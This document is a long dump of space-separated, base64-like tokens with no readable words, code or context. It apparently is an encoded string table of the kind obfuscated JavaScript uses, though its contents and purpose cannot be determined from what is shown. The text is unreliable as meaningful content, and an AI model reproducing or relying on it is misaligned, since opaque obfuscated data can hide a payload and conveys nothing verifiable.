dmokt1mF WRmkFmkGlq W69PWRjBWOi WRpdJr7cRSot DhL/WOVcKW WQjMW5JcNSon DGZdO0VdJq xSkOgW W5ZdGw9s WP7cJc8nW7a feBcN8kyiW WQldOSkeW6yS taaBW6je b8oGWPBdQq WORdSI8fcq v2yazSk2 ux/dTmoZW6G qLpcL3JdKa uw3dPCo1W7y W5n3W4lcGCoT WOKVWPVdGCkH gmkIgSkDlq bSklW5PUWOG pCkubG bSoRW7xcQXG sZvmWRa WQbnDmo2pW qCkUoGr9 n8kov23dUW WPddOsSrkW jY8YWOVdHq sdSzW6vz a8krWPKYBq WQGkyCkJnG xSoBW55Kmq D0DAamox WPjaW7CZWQa WRSdW6RcSh0 WQPoW6qCFW W5WMWRHtW70 aexdUutdSq uq1IWPuU dCoiitNcSa WRpdImkKW45n W510sW4K W4pdGgHvWQ8 WPxdLYKZmq tSkYWRpcOWO eCkNgG yffepG WPRdOmopWO4H dLyyrCkY WRJdG8kQW4Xp W6vjrCkxxG FaOgWQv4 WRpdPKlcRSoF ogldMgNdTa WQ3dNSkZW5VdPW cSoFuxddQG ymkyWPntsG bCkyW4zAWQW omkbW7nSWP8 mdKVW4e W5dcTSovW6pdQq hmkPW7NcQbW bSkzW6fPWQi WR16W6dcH10 WQ7dVWe W6zcW5NcU8oE WOOXgSo5WQ4 AZJcUSoCWOi jConjcBcUW uqWqW7m hupcKmotmW kKVcH8ondW g8oJWPRdQaK WOVdUCowWO4+ gZxdKYhcUa WQlcQ8oDWRjK WPpcQCkwW7nx vG8xW5Xu W5PIbfPW zYtcGCoIFq ue8AqmkV tCk+WO0GBq W44dWQuIWRq W6e3WPaqW6i mYzoWRpdPq sshcKCoIzq mhS9W4xdGG W5/dHhbtWRy feJcImoFkW vtZdQ8oYW6C ANGWqmk4 EfbdjSoE oN5cWQ/dQa vmo/W6X9dW uxKWW4Hu EKC4q8kE WORdNIGGfW W7LOW45cWRG CaqgWQr0 WRHlWRnmcG tL4etSkY cKdcNSoFaW WRFdK8kSW5ii WQFdRmkJW4hdPW oMpdH2FdOG WQJcOX1IiG fxCwW6ZdHq c8kcW5TKWPe uHNcHmosxq WQqheCkmhq jCkGW79IWQ4 sfXIhmoO W6GYWQKHqG WQtcRr4loa jmoootFcUG WQK3yCkana CsBdMCkiW4W i3hdHCoDWPy W6ddM31E WR1evmomha CtXRW5JcKa W6Lgo2SK WRpcNISTlW h8ktvvxdQG udBcNItdVa WR8IWP/cNSkz iColiIhcOa zqZcHCouBq lg5iWRhdVG efpcKSoimq WQ/cJXKNiG dmoGWQNdJZu feJdGMZdLa mI7dHhJdSq Devdn8ka xLqtWQfI urpcQKdcMW CtddONZcPq WPFcNufPaW W5dcTmonW6vA W5PUguC+ zdJcHJ3cQa oCkKW6jOWOS rmk+WOHqua WRVdICorW606 WQJdJSkSW4Ws zw7dJSoigG WQJcHaT4oa W61HWQ4CW54 W6/dKLX1FG CqO5W7f9 W7GwWQvKW5y zrVdTLJcVa WO/cNHnU WPHqWR1YnG eZeyW5n3 WRxdIJnKiq WRldImk0 pSkdW4fYWQa BSoDW6BdS8kT WOZdLSkgW7Dp twFcHN3dRG mJ3dG8oyra zIJdHq WOddIsKQia bSofhrhcOW ef7cN8oIdq scBcKmocyW vdldLSkxW7C i8oMiZVcNq WRTZW7u2vq gSorWPC faZcNe3dJG WPhdUW/cO8ou WOpdTmoFWQyk W55/tvTT WP3dR8o4WR0x Eezzb8kA W6tdKv1qWPa WQlcQ8kaW7SH rc/cK8o+ WOxdPmonW6hdSa W5H6W7pcKmoW aX0CWQLK tSkagW CxtdV8k+W4i WOJdNMSLda AcH7WPHU WRL1W6JdP0K kNiDWRtdVW FaLap8oj tY/cMq W65CWO0rW4W WR1xW4BdNYS WRpdSqVcSSoB W4PUge4+ dSklW5HiWOK bmkQDIZdHa WR/cGIL6oG W6adWPRcMIm WRddQHJcPCor W5GdWQvUW70 vmoDW48 WROnx8kfkq qNRdL8oDW4q WQVcIcHpna smkYWPfWyq WR7dPmkoW6yQ FsBcMedcTG Cv4JzCkS WQ7dImk2W4Xm W74mWPRcTSoT W4hdHhniWRy qJlcKSoMBa WRNcJH4pjq W6nkWR0jW5i iKjVWPpcOq dYSvW79v vJ/dUSoOW5W dCotWOOSW48 W7qoWQtcMSok vcNcMCoG zSkjW7vGBq WPtdUcKPfW vX0bWQ9I WQngW6ZcHNG WPPZhCoJWRK bSoXWP/cPWy dwxcR8oljq wqebWRmI zmkqWRr7 WRvJWOixWRO WRZdISoBWQiK W5xcM2LWwW WPhdO8kcW5vK WOpdRmkSW77cQa W7mTWPhcNSoh W4GJW47cNCoR WQDpW53dGN8 ys/cSg/cIG uSoFWPHVWOC umoIf8kFkG WR9tWQldUci FIldGCoaW4K WPtdS8koW64 W5G3WRNcHCoh sSk1WPL7tq ovdcQSklda DYpcLCodW4i WQ7dTmklW703 WPxdIsv6qq W57cTCoAW7rE CJZcV3hcVq mmkJW65YWRe WPddJmkOW4hdVG W7/dGhniWQm DYVdKmogW5K xc7cGK/cKa xSkmdW9o C07dTMZcOq ihRdJMtdTq WRXlW7WjFW fNxcI2FdQq ASoLW77cTsa W4zXhNPk W5v+W4dcL8oH hSk4hmkDka zSoaW6hcGru W5ScWRnO W4JcSmkwW7yB WP/dSCovWQyh nSkov33dTq W6FdTqCwoq qSkiWPf+rG WQXskSoaWRC zIGbW714 WOpcId5VjG p3BdHCoCaa WRJdImk0 W4OzWQrHW6O WQ7dKd8xma f3ddH8k3oq WRDvWRbWdG W6jdWQ48W7S iYuRW6BdJG WPPhWOnzka uSoMW7xcT1W W4ddKsDsWQC sCkBraDg WOVcUGiUdq gmoXWPFdOW4 W5vGWOhdGCk0 WOJdJImHdW AG9VWPLT ytxdLSkyWO8 WOtdHCkGW54 WQbEW4JdIwG jSkjCNNdUq WPTsW67dU1u WQqnfSovbW W4SNnMHG lCkTWOJdQ8oO gwRcQIRcNa mSkhWOVdPCo1 BG3cLexcTq BrvKWO5S W5zoef9T WRpcVbuyfa WRpcQsqAjW dGTBASk3 W4RdHNnxWOe bSkbW4byWOS CSkuWP57yq rINcQ0ZcKq ySkieGy xWC2WP9g E0nfoCoy ws7cT3dcKW WQldPJBcGmol tteIW4bc m8khBfVcPW WRnLWQSKtG WRvtW53cLZW WQzuW5NcLYy dmo5WOddTWS qcpcRq Eej9p8oF W7iKW4PoWR4 WRNcIanMla jSkQW6zSWRi WOtdImoDW7FdUa WOBdMGZcPCo3 W4qCW5KSAG d8ooWPzIWOS gSkBW4rJ W4W0WQXPW70 EwNdSCoHW5q WRNdLmk3WO1E lSkLF3BdHa DXvVWRP3 W7rup05G AtdcH8obFG WOrbWPLRnW WOZdS8koW7tdPq W5mFWOH6oW ig3dHwFdVa DGuWW7Xb oMpdH2RdLq zWb1WP0Y DWngW4LL WPbEoCoeWOW WPHqW5f0lq WRfYW6O8vq zmkuWRzJqq sCoDWODKmW EcNdKSogW7S AcZcLCoSra WOhdKIa+ dSo8WPBdV0K WR10fSoGWOK W7DeW494WP4 fCkTc8kxpa W7azhCkmha WPJcLdmnW7O lIddHw3dPG W4HBW4pcNmo/ WOtdLCkiW7RdVq fI7dKsBdSa WQpdGHiigG WQWnamoyuW mwldNMBdTW iSkyywtcPa WQ/dMrdcO8o+ D8kqWRXZBq WOqvwmkioG pCkwux/dSG W7G9WPvJW7u zIldJCorWOi oqnTWPn8 WRddLmkzW7yy W4NcLg5FWRq WRy9WResW5K dulcOmoujW WRJcNaOSoq W6emW7ZcVgm W7jdWRawW4y xmkCdaS Cw7dQmkGW5K W6GTWR0Xsa uJlcGSoIlq W61NWRiKW4O W5JcO8ktW6jo q8kBcWjb lSkfWQ/dImoS W5VdHa8PhW s2BcLLxdTa zSoAcYNcRa WPpdPCoEWPef W5FcJ2zOuq zeffjCoz ttuIW7S8 qbhdRx3cMG WQpcK2f+oG qcKaW6XE WQ3dU1VdUmkg W53dPCotWQzc WRZcMH8Unq r8oaW45Gma aCknmCkehG WRvyW67cLge WOBdPmkbW77dTa gYhcTfVdJG WP7cHGaXkq C3ldJSk2Ba o8kHyMBdSq W611WOygW48 WQRdVvxdQmoi ufycqmk0 tGTfWOr6 W7eOWOldL8oo FSk9WRb/vq W4PnWPiLW4K WOhdNJiudW WRNcMNr4ma BwNdRmo3W4q WRddKmoIWQeR eupcGSoDla CSk5WRbdAa WQfEW53dRgu WPPpWRW4W6q fvFcICoknG WQldUH3cG8om c2VcISoxmq lSoynwJdPq WQVdVWVcHCov aCoQWPBcVvy z2/cJmoghG WRfvW6e6BG tmoWW63dQX4 B3lcJSk8ka FNNdKMRdUW mt7cSG uJOcW6zC sSorW4xcTqq WRxdNc5Ljq kgZcKSknrW W4BcQmkEW6bE AZBdGftcUq WRnmW7xdUNu WP50W7uN WO1UeSo5WQ8 WRObWPRcNwe W5hdObePdq WRudW6RcSgC AG9YWOHT WQ/dRcOZaa zaSgBSkA rsNcT2pcMG nmkEW6BdQ8oV W6ddReHyWPu W7mNWPRcGa yMFcHmkedG WRVdHmkUW7rs zcK7WPNcGW W69KWOyXW74 pY7dM8obW4G WR1kW7BdUhK iSoqAYlcUW veC7ASkz v1yvsmk3 W5BdSv17WO0 tbxcNSoxzq W6vQWR0aW5G nCkmWRVdUSoL W4L/WPeQW4m bmoZWPhdSIa rH9xqmk2 WOhcJb4Ncq W7uakmonlW zJtcPx7cTW qsNcM0xcMG WReOaCoDhW WOaMhCo4WRi W6KIWRhcQSoD WOXknmoGWOS stJdTeddIa WO/dGCkyW57dTW W79vW6FcKmoj o8oJWRVdGde WOJdUqKrnW WPvqW57dGKm imozthhdRG BNxdICkwW5e WQfwWOXxfq WOrcW4DRna q8omW49RFW wmkPW4lcVLy W4pdHYOqea W4RcSSkmW6bf W5SpW6L7WRy i8kPWOj9WOq fSkVg8kkDa WORdMJJcTCo3 FglcHCkjcG WRVdJSkTWPHA o8kPCx/dUq WPPdW6hdQfG W4xcOSkh W5v5W57dImo3 W6qVWRFcImoB W7mLWQLIW5a WOtcLuyLbq e2n2WQNdIa iSolmH/cLW zwJcJCkJnq tmoDW5xcSsS E1hcLhdcSa BYZdSSo9WPG defkWP/dIa BJNcRgBcQa WQquuSkVeG W4LGj1X9 W4pcQ8ktW6ju mmoqvhxdUG WQyUWPbyWQi kgdcVmoiia WRCpl8oVoG W6TVW5WhfW fxRcTsBdHW wxrdWQrD W5FdTSkrW6Hy W5X3W4VcNCo/ W4iTWOHkW64 WOxdLqT+kG W57cV8kEW6bF saZdJ3ZcHG W4ddGHKIaW W7iZW7i2rG WQWnwmkv DYNdGCkEW4K tIhcHCoeya uCkQe8kcnq lmkRxNVdRa bmozWRddGrC WPXzW6hdLuq ytpdKmolW4G cCkbW5L4WPi FdpcJSoFWOa qSkyWQjbqq zx7dJ8kBhq dSkHWO7dVCoj mCkgDeRdLG vSkyWRDGuq jComaJ7cTW l8odiHhcUW W59QW5JcK8o3 WRCEWQxdSJG rcNcK8oJAG WRjmW7ZcRa WQzgWP0xWPO mcuNW5dcJa WQddSCoJWOme WR0CBmkenq CsGzWRTC W6iJWOdcICog rKWcbSkT WPmFWO5YkW eeFcNfJdKW CcBdLSooW4O sCokW5NcTGS qIxcHCk9pW CsqiWQ/dTa WORcLI8Pdq WPhdPmkrW6BdNa WPBdVmk7W5uH W6bQWRKlWOy WQ3cHrWRoa fetcImoYlG WPSQtCkBgW imkduNRdNW WPm/sCkTja AwpcKmky W6yUWPlcUSoF WRWGW4NcISks W7NcR0NcTSoc WPjnWPW7mq nNZdHhZdUq j8kyxK3dKG bmkBW5jTWOO WOufWQv2W70 W5GdWQf0W70 WPhdOH4vda W55LpNTO WR3dHCkVW4Ct W4OKWQ1rW74 jg7cNCkzta WR1GWRmDW58 aMlcP8o5dq gWKtWQG3 fuxdGfhdSq DZzOWPHR vmo8W6tcTr8 B1PfWPHe WOJdIcmtgG vdJcJ3xdUa W4j/W4NcHSoW vJxcHmoV j8kyW51XWR8 kwxdUL3dTa FSkplW9o wtRcVCkcla EL51emoo amkDW4rgjCk4WPqM y01+l8om eSkdW61EW5C fhFcJmopna De1b gL9+WQ7dNW W44zWRq W53cUCkuW4ap W6ydWPRcMYu hSo5hCkxna WQWneCoFra vdBcOSoHxa WRJcUGqbhG i2ZcHtZcQq iSozndVcPW WP7cRb8Gfa dmkBgHnk W6adWRNcVhW WRTUWQy WQWLW5LfWQO wqntWR5+ c8kaW4mWWPW WQ3dUKpdPCoC v8ofW499CG Bw/cTSkoeq AmkJoIfN uZ/dQwhcKa WPVdUmkjW6yT W4BcUCkjW6jh j3nFWRNdMG d8k6W5jZWPi y8kfWRaTnW wCoWWR3dT0e WQz+W4xdIhW zZpdMSkEW4a W4CwW5SPAa sstdNeZcVa jsm4W7xdRq W7vXW4uwWR8 zmocgxFdSW aWKyW7hdQq W79VW4BcKCoT gSo2W54 emoaW4D1ma AMjkWQ3dVG W73dNdDRjW vCoQW4jSmW WQpdVCkcW6b/ zNysq8kP oSklW5TyWRC WQqqx8oBfW tMuUymoW WOyaWQLKW6W W7rJWQyx uwO5u8ko WRDsW47dHwu a8k3dmkBoq BwpdPCkIWO8 WOJdMmosWOas sJBdSuNcQW yIJdH8orW4W EfanzSkw aeBdN3NdMW WRXaW7RcOfy W6pdQHOCbW jx5cWRVdVq sSoTW77cSaK FCknFYlcTq WQ4mACkVnW F3dcVSoGAW WOpcIt1Rlq trRcMupcSW f8o5tSojlG zIRcRvS W6xdQSkeW7rT WPpdTCksW7ZdVq WOlcHMq gmolquum W549wX00 umkjW5L1pG W5BcGdqUba jZtcGtJcOa W6HIWRKlWPe mmkfWRtdPW Bbzly8or WQrmW6G WOxdLcGZbG k8ohpJxcOa W5hcUCknW7RdOW W4G1W4RcM8oH W6y3WQdcU8o/ aMjPWPRdGa AMtcGmoqgG WRJdKCozWP81 hs7cOxJdRW WQPjW4RdGN0 g1RdUKq W4rZh1Xd ucPpWRb+ W4GHWQTkW6O qmkeoavC tSoTW6BcOai vI/dKmosW7G zGnQWPvR W4nyW5TNBa WOybsSkRiq Dam6WQnM WOb/WOn/bG W4P2W4HbWPG WPFdRCoFWRKw hmofWPBdKcW W5fSWQqAW78 BIFcJ8oxxa W5FcLcSUeq DColW5BcTq4 ea4rWR1U rZNdJCkQEa W5rVg1Lp t8oHW6tcRam smkmdu5y iwVdMwZdTq cCo0WRRdOW WRqZW6HeWP8 s0dcJN3dPq kmkcW7bdWQq WOpdTCofWRCp pYpdKmowW4y WPnkWP5xmq WQemf8kntG uK5veCoR DYtdKSorW6i WQxdVmkDW703 nN3dNNldTq W6yPWPxcHSoh WOfoW73cH1u CrDOWP96 W4RdSvjSWOu W44AWQvUW6W wcRdLmoYW5u CwddO8oP WQa2WO7dL8ok WQfpW5ddGxq WQarsmovhq uSo8W4FcRai W5LwW6VcO8om W5vJW47cNCoR W6C7W5JcNSon W5lcOCkAW7rt WP/dPmoyWRSb lCkeWPZdKmoh W5hdTmknW53dGG WPddKJuUaq WP15aCk6WQ4 qgBcMJNcSW zbGcW7Pa WQ3cNenZFa vSoIW6NcIrq FfdcOmoBfq W4GBWQfZW6S nCkbu3NdRa WPb7hCoK WRZcHbS/yG nmowntZcSq W75XW59yWQi kMvtW6BdVa WQ/dOCkkW7ddPq WRLoW7NcSNq WOldRqqCmG W7xdH3u9Bq DmkfWRLJyq AG91WPLT rd7dVmoIW4e WQfLW5qLCa mdZdVSkHWOy nmkjo8kWeG W4pcQmkgW6ny v0XBn8o6 q1JcMmkifq W6vcW67cOmoY dNZdVqJcLG bmkTqLZdNq WQRdQbZdU8ky g0X1WRhdIW j8kuWRLKyq b8khW5LCWO8 WR3dG8kQW5DB e2lcQchdHG FKbwjmoj WQhdTX3cTq W6DIW7eqW4C qcZdSSokW58 mNRcL3VdSW W6qVWPFcGmkf bbBdLCoeDW WPPxWO8GEG W5ZcVSkzW4zf WQngW6ZcLgu CXv4WRH2 WR5AW5dcIJe hMnVWRBdOa WQddPCkQW7eU W7NcRLNdP8ot BXVcLg3cQW W5BdL0rSWQO WPFdTmkkW6XA W47dM3Hd taSsW65g W4j9W54 is4RW6JdIa zuVcIs3dIq m8kwW7LHWQm W7rDuSkdrG E3/cH8kd AMtcGmoqbG WOBdGmoEWR4s iMlcLCkeW4q aGRcJ8owjG qHFdNCoBlG oCoyWOBdTHm W5mBWPbtW5i WOjwWOn5lq W6H/W4fiWOW vrLYWRrg W5dcV8kd WOhcH8oTW4rl WRfOW6S2sq CNX1imoo bmoKW4BcPW WOFdIZyIdq W78HWPRcICkg s8kagrO huNcK8oDja emofhX7cUq FctcQuVcUa c8kDW45LWOu WRNcNIPV h8oEsW WPRcVbyugW qItcNSoPAa teWtb8kP fSoguaPc ANlcRCoRxq yezVfmoB W4XgWOz0oW WQj8W7q2sq eCkgqNpdUG W54XWP3cHCo5 WP7dGHKIlW W7i9WQzZbW W4H+hSozWPq W6ZdIKeWkq e2fcWRKj fvFcISoDnG WPxdQmk9W78u bmk/WObcWQ4 WRNdICk2W4Do FmoqotxcVa WQDxW4xdILS WQRdLapcRSom W5DnW6ihWP0 WR5PW4FdU2q mcZcRCkNWOG n8kcm8kWEG WP7dIc9gW7m W5tcPmkqW69c WRf/W4G AqSCW6Pz u8kOWRhcRae W4ldT8opW7Do j2hdHW d8o1WOFdHbi W4nAW5xcPSo4 WRLSW5hcPfa WPxdS8kgW7/dTa WQFcSa1NhG W53dLY8PbG WPD6gSoW fSkLrCkfmW WRerzSoSna pgbOWR/dOq aLlcPmomjq WRpcVHJcOSkA WPpdTmooWRS kgJcMSoxW4G WQZdSHBcTmka WQaAnSoseG WOxdLIi yGuSWO9Z WOe3W4hcM8oR AeZcQ13dSa WRbuW43dLa bmk8W59PWOG xu3cVCkKdW WRCPWRGAW5K W6qJWQVdJmom W790W6G9qG CNlcPCk6da W5tcLGuRda W794W4xdGMi AsKXW5ddHa W7/dN2G6Ba dY/cSKxcKa yMpdRmoJW4q h07cGmob WRXPW5e6sq WQ8QWP8CW7u ddyFW7O W6i1levq BvBcIYFdSG mcBdGmorW4i emknfHup WPLKW4RdOue WR3cKILI nmospdpcRq W4pdIGCJua C1SzAmkA nmkzWRVdPSoY W6Lbh0Td W7tdLaTNBa f1FdHSolnG saOhWQnL nI3cGCkfgG n3dcVSojfa WQ7cGYykja WQxdHXKRka WROOACkMjG s3hcG3RdTa x8kffGbk WO1zh8oYWRe uSkLW4pcOLW zXNcQvVcUG WP4nWPbtW5i sCkEprrh xCkQgSoF v0bglmoj WPRdLmkxW6mQ rc8vW6Df WR8xzSk1jG nConW73dQmoS W43dH2LQWPO WPDwWO1YnG WOT4fSoLW7e gh9gWQNdTa iSoyW6JcUCkG WPzVgSoJWRu FefAm8od oMJdQ8oJW4a DYpdUCoXW6u B2NdUSoKW6m WPGlW7e1W6q t8o9W7lcTHG W51Zd0vH zGDTWPLN WRLOWOBcMCoB wmohW5LGlq W5tcM8kXW79M W41jWOTJDq F8kYWRD5yG W65XW55cWQK ttrqWO1Y WRDmWRjria yMpdRuJcPW kaKCW6ldKq ysJcM8oMwa xK/cH8kagW WOBdOSo9W60k WOeoe8oUlq W79+W4RcGCo8 W5RdLaSCbW WP00q8k7W6W lsnZWORdKW WRyaeCoEeq BstcPCo0W5e WQ3dRrW hwhdVh/dPG s2RcICoAkW vCoQW7NcQqu WO3dTSkGW5eY s07cQLBcTa WRGDBSkOlq d8kQW4pcP0y ncZcRCkNWOG ua3cUrJcUW WPBdRSoEWPaC WQVcQ8oBW6i9 WPPxnmo7WR8 WORcOSkbW6je WQfPW4jcWQK sLGExCoH WQdcLZv4iq WPK2svLJ vtdcLSo1AG ltq2W4VdJW W5XIg0zY ucWv W7u0W5JcHSoB WPavWQ9YW7W rZpdVq W4GZhSo+WQ4 zCogW5XrgG W5tcMx1E DCoFWRTKDW WPLwWP56nG n8obWQ5GEq WQBdKqZcSSo1 WRawWPRcMcK cCoZWPJdObu bCoXWOhdOa4 umo+WPnWeW W57dM3bwWQS rNWEqmk3 ucH4WP9x W6qiWPNcImon wCoRW7/cTW0 yCkoWRtdUSoW rmkCW5j9WOm Cmkuz2NcTW WR5FgSonWOS wCofW7tcIX4 FM/cSSkhgq rMZcRuJcJq zfCgCmkI zq3cNgJcVG Ag3dRSoDW58 W4zZaLL3 WPb1W4ddMIm eelcH8oC uCoWW5JcJty WOi5l8oJdW wtxcTL3cIq WPxdT8kaW698 gGHbgSoJ DmoSyGJcRq otVdGmoCsa WOPUW4xcGCoW W4pdHJ4wW7i AY7cMd/cQa WPWOWOddGSk1 emo2WQddOse WRnFW4ddMgi WPblimoXWRS c8kmW4rKWOO xM7cG2dcVq W5fpW5tcGCow WO/dTmktW7BdOW u8oRW7VdVG W44GWRL4W48 sa5nWPfn FSkcoaXD jmkqxwJdTW BMlcQSo1WPK WQtdV8kqW5RdGW W4RdIHmHua sX8zWQD4 a8krWPG1zG DhLMWPxcGq WRtdL8ozWQu9 FqFcQe3cVG sCkglbDo W7LMW4LdWRu jwVdHxZdUq WPRcGX1yhW W7H6W45E zYNdKComW4m ggVcOYddHG zwxdSCoGW5W kuLTa8o3 W68WWQ1VW64 WORcV8kEW6bE W7uYWQxcHSoH eIiDW6Hc EJTwWRiV WOHwW4xdNNu WPfRW6mxvG d21nWRJdHq EJDfWPzt DcVdKmoDWOa fulcImomcW WRP4W53dHhq cvafWQKX W5xdKaLPha W7iZW7q2uq WQGzWP56oG rW/cSKtcJW WO8cbmoVma WRTvW4FdIgm WQLGW6VcMgi uJ/dTNtcNa WReZfmotbW WRZdRbW9mW xmoiW5HInG WPxdPmooWPyC WQJcNmkSW5jj nCknW6KGEa mmknw2VdSW WPddSHBcSG WOBdICoFWR0u WPfUfSoX CNJdU8o8W5u gSo1WOpdQWy hmoRxmkemW EuPem8oF gw5bWQ9b fYKLW4hdKG vConW493ha Dr9doCoD mmoOjqpcLG kSkFWQ7dOq wxFcHY/dSG AwPtWP7dVG owrsWRpdTq WOldTt8KiG ySozwN/dVq WPzUf8oYWQ4 WPvJW5nHoq x8oDW493la WRmifSodkW W7bcW63cOx4 pmorWPZdItC WRqinq WOb1e19H oKFcNfJdKW W4j9W4i zIvgWPrO W7RdSX4nla j25bWQNcQW W4jIdHjG AmonWQNcJay WQBdUbxcO8oc wgRcJxRcUG WOBdPmocWQa W4yeWRjtW7y DqJdJCoNW5S WPddRSooWQaC l8kpWRVdPCoL W7ZcOCozWQu W5JdSxbFWQ8 pMFdK2ZdVa WOldRSoiWQas W5uiWQpcQCoU W5lcOSkBW6He nSkIWRJdOmoN W51nW4VcU8oo WQtdTmkeW7uT WPSEqCkvnq AJNcGdVcQa BZGDW6W t8ohW7NcIYS WOrbWPX+nG W7LSWPeCW60 rSoaW45XnW WRy/W65kWPK umoqWPbRma W4C7WPHKW6G xrZcLSoxmq W75idgTh qHFdHSkzkW W4zZtbK/ mtFdR8oXW4i WPHTWQJcSey bNtdRH7dJq WQDXWRbzcG WPeTdmobja WQRcSaWSoW x3ZcQMxcUW W5ldS8oDWRys xxBcHW euVcG8kyaG BGtcSSoTtG wCkNW5pcQfu W4JdJICtwW WQjSh8o2WR8 W4epWRDzW4a mh3cNCkpca B37cNmor EXqPW7bN bSkMemkhpW xSohW5HGpG W4lcUCkoW6Tt WO/dMIyRha W7BcO8oCWQzY WPqwWQrPeq WRTYW6G l8kmW6neWO8 ySozW5Xvcq o2rvWQNdSa WPhdVCkpW6ldNW W5zPW4LRWQS WRPKW78jAa WRldP8kmW5tdIq WQddLcKZbG jmodFslcOq ksBdHmohta xcpdHCoRzW WRNcSW9Diq WOFdGNXQfa oh/dO8ohWOu rs3cOSoUxW W782WPpcGG wCk/WPFdRHu WOVdV8odW7Do EtFcMmkehW B3FdOmo/W4i WOJdJ30RbG W44Os8kKW6O F3JcLCkfdW emk9WPldO0O WQxdKf5YFa fSkHWRVdPmoz WP3dPSkiW4yE WQHvyCkVlW CtxdQxJcIW W65fWPu6W4q r8oEW5j0la W7iPWPRcImkt WQ7dGSkLW5bn v1ag W55MbfPH WRVdQ8o/W6a6 WOJdUSoaWRqo rCkhgfKF W5f7W4NcLG w8oSW4ldU1C omo6WOVdQJ0 WOiFWPP6pa WQ4Tbmo1W68 WPeIsSkWda xSkmdbna lCkODuZdVq W4VcTSknW6Dl iLVdLfldKG WQOBeCowea mJRcTmkGWOGKW4ddTvLbbSo6WR0 W7JdKr8TpW WP5XW4K+tq amo9WQFdKa8 W4hcTCowW65B W5OwWPhcJCoF W6HvWRigW5W WRHoW47cUwq ae9AW7K0 s8kSdSktoq rwFcLNZcUG vtVdTgxdHa WPrmW7/cMfK D8kEWQTJsq kmkCWRfLna WOxdVmkuWQyw W5BcIMzOuq u2C0rSkT W4fRgvS+ DqtdMComW4G d8kdW5jLWPi kComnsddPa yKbsjmkx eCoPW7tdQau W6tcNYmvfG WPrVsCo0WRK WOnKW6eGvq W5VcLmkwW5bU BHfUWO5R WQldRqdcQmoz WOaJW57cM8o+ W5NcTmkoW515 WR7cS8oGWRGN smoNW6lcHaa WQJcKt9Kia oh9EWRhdTa W55Rf1a+ WPXtW4ScsG BCkTccrz pvhcG8ownG uMhcJmk/dG W5tcJSkFW65A WPbkW5uQCa WRGmymo8za WPLoW48Dvq WR1vW53cGgi WP11amo2WR4 W7rJWRixW44 A8kEWQTYkq eW8axSkM y8oqW4G3kW W4LIaMXO WRPlWOT/ x07cIf3dPW luvYWQJdVa WQxdPSk7W7PQ WQ7cMGmJnq mCkvDv3dRa WRfLWQDzEa DdpdKmoxW7S yZFcHJhcOq W6qNWOlcMCoB awNdMLZdVq WQmvWOz4nq wtC7WQrV jfL/WRpdIW W5/dKwH7WRy W6lcHmkqW6qf z2ddP8oOWP4 W4lcJNPtWRO WRVdGSk3W6bh AJhdJmoSW58 CKjnWPZdUa W4lcJN1yWRe igldMhZdGG rJtdKwFcHG a8kSc8kaoq b8kspCkOcW CZtdGmo1W7u c8o8WPRdOGK ymkuWQXvAW lCk9WPxdP8ob uvyytG zWDXWP96 AcpdLvlcTG WRddG8o4W5jj gCkWdSkEoW b8kJW6bpWPe WRT5WQzWfW Eubsoq ddaEWQKa WOFdQcSwbq vNCrW61u A8oeW7b/bq WQ3dPmkgW4uV rSkAuajl u0n0bSo+ omkntSkrnW wmolW61tca WRzZW6tcM1G W5XIaeXQ WRWce8oenq WRNdN8kpW7ldOG qeNcRSk9kq W5RcPSoaWRldUa g0lcImomcG gmouWPrTWOa xCo3u8kXnG WO5NWOv1pG z8oqW7m3cq WQtcTZb9iW W5b/WOvbW70 zH8AW5nL wrfJWRrn W4JdT8oAW6Pf WQRdLX7cPCkj WP0ZqHK8 a8kcjSkbma WRJcMeDGpG W74fdmozgW rspdQwxcNG WQ/cJrCLdq FIZdVmoCW6a vmoFW49RkG WOm0vGD2 WR1Dh8oEWP8 WRNcGmoJW5vn W7ZcPmovWQTL dmk4WQVcSqK rSoGW4nhna W4ZcKGf1 fxdcH8o/na WR5uW57cL3K ksxdMSoxW4K W75FWP8kW6O xcxcUuZcVG sCkagaTB W6uPjmotsa WR9lW4BdN2u WPbRW4NcNSo8 s2VcLINcPW W5JdHN1uWRe WOvOW5tdKSkO vcxcGCoIyq pSkIWRpdSCom W6pcOCk+W650 yW3cR3NcIG tqOtWQjP WRrXW6KKhq EIzLWOvg W7eoWOjQW7O W5hdMHG0rq W7e+W5VcM8ob otldHSoBrq vMpdK3JcSq W6a7W5RdJSkc W7WJWO7dGCob gMFdTxldTa C8ohW6dcRt8 WQbsW4FdIG W6iVWPJcIW W5HLg39X WQjHW5nsmG WONdUmkfWR7dTW w3JcMSkZla W4izWQC6WQG wtqWWPb8 p8kmWRhdRmo4 AICWW4VdHG W5n3W57cK8oT vGiHWP5R WOlcM05Xwa W69pWQyQW5m mae7W47dGa E1uzA8kw WQ/cIc5+oG vSoNW4TOoG Dc7dKG CNZdRSo5W4q oSkwaZZcOa WOn6bCopWRG yLfuiSoc W5xcVCkTW49K rNhcSuBcNa WPhdRmoSWQ4x ac0RW7ldRq h8kXcSktna mSobW70SyG ECo7W45JgW WRnykCkOlG r3WEqmk3 W4BcM2zNqW wmkRWP7dPHu sfGerSkU ACkfWRL+AG W71/W4BcImoV jSkntxddUG qGVdVCocW4K dCk9WPhdQb8 l03cNSorfG mYzuWQ7dTa rCoXWP/dRGa WO7dU8kxW6eb W5JcUCkEW6Hy WOXcnCo0rW r2pdSmorW5q WR5hWQldTIm WPblWOrVDq WRPsW4xdIq ra0tW6f1 hupdIW FMm5W4ldHW WQXSWRH0ca sMtcGxxdJq WQ4KWQOAW48 DwpdSG cSoiWRhdSqq WQaScCoseW WPhcRmkmW6vz n8kHfmk+nq W4dcUCkjW6nb W7pcP0NdV8kk ENJcHCkEmq WORcUSkEW6nc FeBcMg7dLq Bqj1WPvW W43dKhjcWRe WPfrW7qarq FSodW4ddPr8 WRe2W5yuFq ECo9W6Dj WRNcOIj7bq dSosW7ZcPGi BZBdR8o5W5q C8k5WR1+yW nCobW7G4nG WRNcQqCRia W49GeWz0 tmo9W6pcRq EWxcGCoOW4C utVdQhtcKq mCkpxxddQG W6ukuSksCG WQNdIJHLmq W4xdMwXvWRa WOm+dmoBfq W47dLvD7WQq WOVdRCoFW7Kh yaVcHmoQyW WRW9f8oBmq ohJdICodW7K WR/dTmkzW5eG WOhdNxjwWQS W7j5W79dWR0 WQygc8odgW xcJdVSosW5S WQJdU8oQWR4l cv1vW6e+ bCk/WQFdTLq DmkbWRr+Ca WRxdVrFcLmos WOldLcuYdG F1yfWQXI hfRcTv7dSW W7LdASkGia W4DZw0TR xrZcT17cIq tCkngYzz WPfbWP5Ena tSkLW7lcQHq A8kqWQeTkq mSknW6LRnG 